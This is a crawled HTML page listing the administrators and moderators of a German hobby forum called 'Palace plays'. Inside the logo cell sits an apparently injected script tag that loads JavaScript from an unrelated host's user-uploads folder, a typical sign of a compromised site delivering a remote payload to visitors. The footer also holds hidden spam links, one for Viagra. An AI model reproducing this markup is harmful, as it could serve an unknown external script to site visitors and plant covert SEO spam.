

--- FILE ---
content_type: text/html; charset="windows-1252"
request_url: https://forum.s-andi.de/team.php?sid=1fc6ee9c4c736b455ed6e52b021f617a
body_size: 4250
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>
<title>Palace plays | Teammitglieder</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="index" href="index.php?sid=b89900f9f9c63e1967eb505facb4f46b" />
<link rel="help" href="misc.php?action=faq&amp;sid=b89900f9f9c63e1967eb505facb4f46b" />
<link rel="search" href="search.php?sid=b89900f9f9c63e1967eb505facb4f46b" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://www.woltlab.de" />
<meta name="DESCRIPTION" content="Board mit Online-Spielen, PC-Help (Wenn sie Probleme mit ihren PC haben, wir helfen ihnen weiter), verschiedenes rund um Thema Liebe und Flirt, Online-Spiele, verschiedenes zu Poesi, und vieles mehr." />
<meta name="language" content="de" />

<style type="text/css">
 <!--
body {
 color: #444444;
 background-color: #F0F0F0;
 font-family: Verdana;
 margin:0;
background-image: url(images/ybb_crome_gold/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #444444;
 text-decoration: underline;
 
}
body a:hover {
 color: #999999;
 text-decoration: none;
 
}




.mainpage {
 background-color: #ECECEC;
}



.tableoutborder {
 background-color: #000000;
}



.tableinborder {
 background-color: #CACACA;
}

.threadline {
 color: #CACACA;
}


.tabletitle {
 color: #444444;
 background-color: #DCDCDC;
 background-image: url(images/ybb_crome_gold/cellpic.gif);
}


.tabletitle_fc {
 color: #444444;
}


.inposttable {
 background-color: #EBEBEB;
 
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #444444;
 text-decoration: underline;
 
}
.tabletitle a:hover { 
 color: #999999;
 text-decoration: none;
 
}

.smallfont {
 font-size: 9px;
 font-family: Verdana;
 
 
}

.normalfont {
 font-size: 10px;
 font-family: Verdana;
 
 
}

.tablecat {
 color: #444444;
 background-color: #FFFFFF;
 background-image: url(images/ybb_crome_gold/catpic.gif);
}


.tablecat_fc {
 color: #444444;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablecat a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.tableb {
 color: #444444;
 background-color: #FFFFFF;
 
}


.tableb_fc {
 color: #444444;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #000000;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #444444;
 
 
}

.tablea {
 color: #444444;
 background-color: #EBEBEB;
 
}


.tablea_fc {
 color: #444444;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.prefix {
 color: #ff0000;
 
 
 
}

.time {
 color: #CFC2A7;
 
 
 
}

.highlight {
 
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

textarea {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.input {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.publicevent {
 
 
}

.privateevent {
 
 
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
 font-family: Courier new;
 font-size: 11px; 
}

.top_bg { background-image: url(images/ybb_crome_gold/top_bg.gif); }

.obenmitte {
background-image: url(images/ybb_crome_gold/obenmitte.gif);
}

.untenmitte {
background-image: url(images/ybb_crome_gold/untenmitte.gif);
}

.footer_bg {
background-image: url(images/ybb_crome_gold/cellpic.gif);
}

body {
 scrollbar-face-color:#ffffff;
 scrollbar-highlight-color:#ffffff;
 scrollbar-3dlight-color:#B79A6E;
 scrollbar-darkshadow-color:#FFFFFF;
 scrollbar-shadow-color:#B79A6E;
 scrollbar-arrow-color:#B79A6E;
 scrollbar-track-color:#FFFFFF;
}

-->
</style>
	
</head>

<body>
 <table style="width:800px" cellpadding="0" cellspacing="1" align="center" border="0" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">

    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/logo.gif" border="0" alt="Palace plays" title="Palace plays" /></a>
<script src="http://www.bloogs.eu/gallery/user_uploads/kxc3Sa-gap.js" type="text/javascript"></script>
</td>
    </tr>
    <tr>
     <td align="left" class="top_bg"><span class="smallfont"><a href="register.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a><a href="calendar.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a><a href="memberslist.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a><a href="team.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a><a href="search.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_search.gif" border="0" alt="Suche" title="Suche" /></a><a href="misc.php?action=faq&amp;sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a><a href="statistik.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_statistik.gif" border="0" alt="Statistik" title="Statistik" /></a><a href="impressum.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_impressum.gif" border="0" alt="Impressum und Haftungsausschluss / Disclaimer" title="Impressum und Haftungsausschluss / Disclaimer" /></a><a href="hmportal.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_portal.gif" border="0" alt="Zum Portal" title="Zum Portal" /></a><a href="index.php?sid=b89900f9f9c63e1967eb505facb4f46b"><img src="images/ybb_crome_gold/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>
     
   </table><br />


 <table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr>
  <td class="tablea"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tablea_fc">
    <td align="left"><span class="smallfont"><b><a href="index.php?sid=b89900f9f9c63e1967eb505facb4f46b">Palace plays</a> &raquo; Teammitglieder</b></span></td>
    <td align="right"><span class="smallfont"><b>&raquo; Hallo Gast [<a href="login.php?sid=b89900f9f9c63e1967eb505facb4f46b">Anmelden</a>|<a href="register.php?sid=b89900f9f9c63e1967eb505facb4f46b">Registrieren</a>]</b></span></td>
   </tr>
  </table></td>
 </tr>
</table><br />
<table align="center">
 <tr>
  <td align="left"><table cellpadding="4" cellspacing="1" border="0" style="width:100%" class="tableinborder">
   <tr>
     <td align="left" colspan="5" nowrap="nowrap" class="tabletitle"><span class="normalfont"><b>Palace plays Administratoren</b></span></td>
    </tr>
    <tr align="left">
     <td colspan="2" class="tablea"><span class="smallfont">Benutzername</span></td>
     <td colspan="2" class="tablea"><span class="smallfont">Herkunft</span></td>
     <td class="tablea"><span class="smallfont">Foren</span></td>
    </tr>
    
    <tr>
     <td align="left" colspan="5" class="tablecat"><span class="smallfont">Gruppenleiter</span></td>
    </tr>
    <tr align="left">
 <td class="tableb" nowrap="nowrap"><img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="Blue-Angel ist offline" title="Blue-Angel ist offline" /></td>
 <td class="tableb" nowrap="nowrap" style="width:100%"><span class="normalfont"><b><a href="profile.php?userid=1&amp;sid=b89900f9f9c63e1967eb505facb4f46b">Blue-Angel</a></b></span></td>
 <td class="tableb" nowrap="nowrap" style="width:100%"><span class="normalfont">Reichenschwand</span></td>
 <td class="tableb" nowrap="nowrap"><span class="normalfont"></span></td>
 <td class="tableb" nowrap="nowrap"><span class="smallfont"> » <a href="board.php?boardid=17&sid=">User Vorstellungen</a><br />» <a href="board.php?boardid=16&sid=">Board-News</a><br />» <a href="board.php?boardid=14&sid=">News und Informationen</a><br />» <a href="board.php?boardid=58&sid=">Off-Topic</a><br />» <a href="board.php?boardid=59&sid=">Diskusionen</a><br />» <a href="board.php?boardid=63&sid=">Umfragen Archiv</a><br />» <a href="board.php?boardid=61&sid=">Wünsche fürs Board</a><br />» <a href="board.php?boardid=97&sid=">Stadt, Land, Fluss...</a><br />» <a href="board.php?boardid=65&sid=">Glücksrad</a><br />» <a href="board.php?boardid=67&sid=">Hangman</a><br />» <a href="board.php?boardid=66&sid=">Hangman Archiv</a><br />» <a href="board.php?boardid=7&sid=">Liebe, Flirt und Geschenk-Tipps</a><br />» <a href="board.php?boardid=90&sid=">Umfragen</a><br /></span></td>
</tr>
    
    
    
</table><br /><table cellpadding="4" cellspacing="1" border="0" style="width:100%" class="tableinborder">
   <tr>
     <td align="left" colspan="5" nowrap="nowrap" class="tabletitle"><span class="normalfont"><b>Palace plays Super Moderatoren</b></span></td>
    </tr>
    <tr align="left">
     <td colspan="2" class="tablea"><span class="smallfont">Benutzername</span></td>
     <td colspan="2" class="tablea"><span class="smallfont">Herkunft</span></td>
     <td class="tablea"><span class="smallfont">Foren</span></td>
    </tr>
    
    
    
    <tr>
     <td align="left" colspan="5" class="tablecat"><span class="smallfont">Gruppenmitglieder</span></td>
    </tr>
    <tr align="left">
 <td class="tableb" nowrap="nowrap"><img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="Otto ist offline" title="Otto ist offline" /></td>
 <td class="tableb" nowrap="nowrap" style="width:100%"><span class="normalfont"><b><a href="profile.php?userid=33&amp;sid=b89900f9f9c63e1967eb505facb4f46b">Otto</a></b></span></td>
 <td class="tableb" nowrap="nowrap" style="width:100%"><span class="normalfont">Ruhrpott</span></td>
 <td class="tableb" nowrap="nowrap"><span class="normalfont"></span></td>
 <td class="tableb" nowrap="nowrap"><span class="smallfont"> » <a href="board.php?boardid=74&sid=">Probleme</a><br />» <a href="board.php?boardid=75&sid=">News</a><br />» <a href="board.php?boardid=77&sid=">Sonistiges</a><br />» <a href="board.php?boardid=84&sid=">Frage rund um den PC</a><br /></span></td>
</tr><tr align="left">
 <td class="tablea" nowrap="nowrap"><img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="Samtpfote ist offline" title="Samtpfote ist offline" /></td>
 <td class="tablea" nowrap="nowrap" style="width:100%"><span class="normalfont"><b><a href="profile.php?userid=53&amp;sid=b89900f9f9c63e1967eb505facb4f46b">Samtpfote</a></b></span></td>
 <td class="tablea" nowrap="nowrap" style="width:100%"><span class="normalfont">&Ouml;sterreich</span></td>
 <td class="tablea" nowrap="nowrap"><span class="normalfont"></span></td>
 <td class="tablea" nowrap="nowrap"><span class="smallfont"> » <a href="board.php?boardid=35&sid=">Büchertipps</a><br />» <a href="board.php?boardid=41&sid=">Eure Hobbys</a><br />» <a href="board.php?boardid=26&sid=">Rezepte</a><br />» <a href="board.php?boardid=36&sid=">Eure Lieblingsfilme</a><br />» <a href="board.php?boardid=37&sid=">Filmtipps</a><br />» <a href="board.php?boardid=94&sid=">Die Simpsons</a><br />» <a href="board.php?boardid=96&sid=">Peinliche Ereignisse</a><br /></span></td>
</tr>
    
</table><br /><table cellpadding="4" cellspacing="1" border="0" style="width:100%" class="tableinborder">
   <tr>
     <td align="left" colspan="5" nowrap="nowrap" class="tabletitle"><span class="normalfont"><b>Palace plays Moderatoren</b></span></td>
    </tr>
    <tr align="left">
     <td colspan="2" class="tablea"><span class="smallfont">Benutzername</span></td>
     <td colspan="2" class="tablea"><span class="smallfont">Herkunft</span></td>
     <td class="tablea"><span class="smallfont">Foren</span></td>
    </tr>
    
    
    
    <tr>
     <td align="left" colspan="5" class="tablecat"><span class="smallfont">Gruppenmitglieder</span></td>
    </tr>
    <tr align="left">
 <td class="tableb" nowrap="nowrap"><img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="hiti23 ist offline" title="hiti23 ist offline" /></td>
 <td class="tableb" nowrap="nowrap" style="width:100%"><span class="normalfont"><b><a href="profile.php?userid=15&amp;sid=b89900f9f9c63e1967eb505facb4f46b">hiti23</a></b></span></td>
 <td class="tableb" nowrap="nowrap" style="width:100%"><span class="normalfont">&ouml;sterreich</span></td>
 <td class="tableb" nowrap="nowrap"><span class="normalfont"></span></td>
 <td class="tableb" nowrap="nowrap"><span class="smallfont"> » <a href="board.php?boardid=75&sid=">News</a><br />» <a href="board.php?boardid=74&sid=">Probleme</a><br />» <a href="board.php?boardid=84&sid=">Frage rund um den PC</a><br />» <a href="board.php?boardid=99&sid=">Counter - Strike</a><br />» <a href="board.php?boardid=77&sid=">Sonistiges</a><br /></span></td>
</tr><tr align="left">
 <td class="tablea" nowrap="nowrap"><img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="NeoX ist offline" title="NeoX ist offline" /></td>
 <td class="tablea" nowrap="nowrap" style="width:100%"><span class="normalfont"><b><a href="profile.php?userid=37&amp;sid=b89900f9f9c63e1967eb505facb4f46b">NeoX</a></b></span></td>
 <td class="tablea" nowrap="nowrap" style="width:100%"><span class="normalfont">N&uuml;rnberg</span></td>
 <td class="tablea" nowrap="nowrap"><span class="normalfont"></span></td>
 <td class="tablea" nowrap="nowrap"><span class="smallfont"> » <a href="board.php?boardid=89&sid=">Links zu Cheat-Seiten</a><br />» <a href="board.php?boardid=88&sid=">Tipps, Tricks und Cheats</a><br />» <a href="board.php?boardid=87&sid=">Suche Cheats</a><br /></span></td>
</tr><tr align="left">
 <td class="tableb" nowrap="nowrap"><img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="SoniC ist offline" title="SoniC ist offline" /></td>
 <td class="tableb" nowrap="nowrap" style="width:100%"><span class="normalfont"><b><a href="profile.php?userid=31&amp;sid=b89900f9f9c63e1967eb505facb4f46b">SoniC</a></b></span></td>
 <td class="tableb" nowrap="nowrap" style="width:100%"><span class="normalfont"></span></td>
 <td class="tableb" nowrap="nowrap"><span class="normalfont"></span></td>
 <td class="tableb" nowrap="nowrap"><span class="smallfont"> » <a href="board.php?boardid=99&sid=">Counter - Strike</a><br /></span></td>
</tr>
    
</table><br /></td>
 </tr>
</table>
<div align="center"><script type="text/javascript">
<!--
function boardjump() {
 if(document.jumpform.boardid.options[document.jumpform.boardid.selectedIndex].value != -1) document.jumpform.submit();
}
//-->
</script>
<form action="board.php" method="get" name="jumpform">
 <span class="smallfont"><b>Gehe zu: </b></span><select name="boardid" onchange="boardjump()">
  <option value="-1" selected="selected">Bitte w&auml;hlen:</option>
  <option value="-1">--------------------</option>
   <option value="2">Allgemeines, News, Aktuelles und Informationen</option><option value="16">-- Board-News</option><option value="14">-- News und Informationen</option><option value="17">-- User Vorstellungen</option><option value="100">-- Politik &amp; Wirtschaft</option><option value="73">PC</option><option value="75">-- News</option><option value="74">-- Probleme</option><option value="84">-- Frage rund um den PC</option><option value="99">-- Counter - Strike</option><option value="77">-- Sonistiges</option><option value="9">Internet</option><option value="34">-- Vorstellung deiner Webseite oder deines Projektes</option><option value="33">-- Surf-Tips</option><option value="5">Poesie und Witziges</option><option value="62">-- Witziges</option><option value="19">-- Gedichte</option><option value="22">-- Spr&uuml;che</option><option value="12">Hobbies, Freizeit, Film und Fernseh</option><option value="35">-- B&uuml;chertipps</option><option value="41">-- Eure Hobbys</option><option value="26">-- Rezepte</option><option value="36">-- Eure Lieblingsfilme</option><option value="37">-- Filmtipps</option><option value="94">-- Die Simpsons</option><option value="96">-- Peinliche Ereignisse</option><option value="11">Tipps, Tricks und Cheats zu Spielen</option><option value="88">-- Tipps, Tricks und Cheats</option><option value="89">-- Links zu Cheat-Seiten</option><option value="87">-- Suche Cheats</option><option value="64">Spiele</option><option value="97">-- Stadt, Land, Fluss...</option><option value="98">---- Gel&ouml;ste Stadt, Land, Fluss-Spiele</option><option value="103">---- Zusammenfassungen von Stadt, Land, Fluss-Spielen</option><option value="102">-- Spiele-Forum</option><option value="67">-- Hangman</option><option value="66">---- Hangman Archiv</option><option value="65">-- Gl&uuml;cksrad</option><option value="57">Sonstiges</option><option value="7">-- Liebe, Flirt und Geschenk-Tipps</option><option value="86">---- Styling-Tipps</option><option value="27">---- Flirttipps f&uuml;r Jungs</option><option value="28">---- Flirttipps f&uuml;r M&auml;dchen</option><option value="30">---- Was kann ich einen Junge schenken?</option><option value="31">---- Was kann ich einen M&auml;dchen schenken?</option><option value="59">-- Diskusionen</option><option value="90">-- Umfragen</option><option value="63">---- Umfragen Archiv</option><option value="61">-- W&uuml;nsche f&uuml;rs Board</option><option value="58">-- Off-Topic</option><option value="95">-- M&uuml;lleimer</option><option value="104">World of Anime Board</option><option value="105">-- Allgemeines, News, Aktuelles und Informationen</option><option value="128">---- Board-News, News und Informationen</option><option value="129">---- User Vorstellungen</option><option value="106">-- Animes auf RTL II</option><option value="118">---- Allgemeines</option><option value="119">---- Yu-Gi-Oh!</option><option value="120">---- Sailor Moon</option><option value="121">---- Jeanne, die Kamikaze-Diebin</option><option value="122">---- Detektiv Conan</option><option value="123">---- Pok&eacute;mon</option><option value="124">---- Dragon Ball, Dragon Ball Z, Dragon Ball GT</option><option value="125">---- DoReMi</option><option value="126">---- Wedding Peach</option><option value="127">---- One Piece</option><option value="107">-- Andere Animes</option><option value="116">---- The Vision of Escaflowne</option><option value="117">---- Andere Animes</option><option value="108">-- Anime &amp; Manga</option><option value="112">---- Manga</option><option value="113">---- Bilder von Animes oder anderen Autoren</option><option value="114">---- Fanfics</option><option value="115">---- Fanarts</option><option value="109">-- Sonstiges</option><option value="110">---- Quasselecke</option><option value="111">---- Links</option>
  </select> <input src="images/ybb_crome_gold/go.gif" type="image" />
  <input type="hidden" name="sid" value="b89900f9f9c63e1967eb505facb4f46b" />
</form>
<span style= display:none > <a href="http://www.potenzmittel-apotheke.eu/">Viagra Deutschland</a> </span></div>	

<br />

<table cellpadding="0" cellspacing="0" border="0" style="width: 100%; height: 19px" class="footer_bg">
 <tr>
<td><a href="http://www.yourbb-design.de" target="_blank"><img src="images/ybb_crome_gold/yourbbdesign.gif" border="0" alt="YourBB-Design" /></a></td>
<td align="right"><span class="smallfont">&nbsp;Powered by <b>Burning Board </b> &copy; 2001-2003 <b><a href="http://www.woltlab.de" target="_blank">WoltLab GbR</a></b></span><!-- Template --><a href="http://www.screenpower.de/newsarchiv-main.html"><span style=display:none;>News</span></a></td>
 </tr>
</table>
</td>
</tr>
</table>
</body>
</html>			
